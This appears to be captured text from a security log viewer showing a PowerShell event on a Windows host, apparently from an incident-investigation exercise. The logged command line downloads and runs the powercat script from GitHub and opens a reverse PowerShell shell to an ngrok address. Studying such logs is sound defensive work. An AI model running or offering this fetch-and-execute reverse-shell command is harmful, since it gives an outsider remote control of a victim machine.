 Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
Event
2.tcp.ngrok.io -p 19282 -e powershell
timestamp: 03/11/2025 17:56:14.604
winlog.process.pid: -
}
Show as raw text
host = 10.10.235.15:8989 source = eventcollector sourcetype = _json
25
:14.604 PM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $FuncVars["StreamDestinationBuffer"] = (New-Object System.Byte[]
$FuncVars["BufferSize"]). Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=33
UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=bbaf2919-3765-42de-b254-
1953f32951cb HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c
2.tcp.ngrok.io -p 19282 -e powershell EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205
PipelineId=1 ScriptName= CommandLine= $FuncVars["StreamDestinationBuffer"] = (New-Object System.Byte[]
$FuncVars["BufferSize"]) Details: CommandInvocation(New-Object): "New-Object"ParameterBinding(New-Object): name="TypeName";
value="System.Byte[]"ParameterBinding(New-Object): name="ArgumentList"; value="131072"
powershell.command.invocation_details.value: "New-Object", "System.Byte[]", "131072"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c
2.tcp.ngrok.io -p 19282 -e powershell
timestamp: 03/11/2025 17:56:14.604
winlog.process.pid: -
}
Show as raw text
host = 10.10.235.15:8989 source = eventcollector sourcetype = _json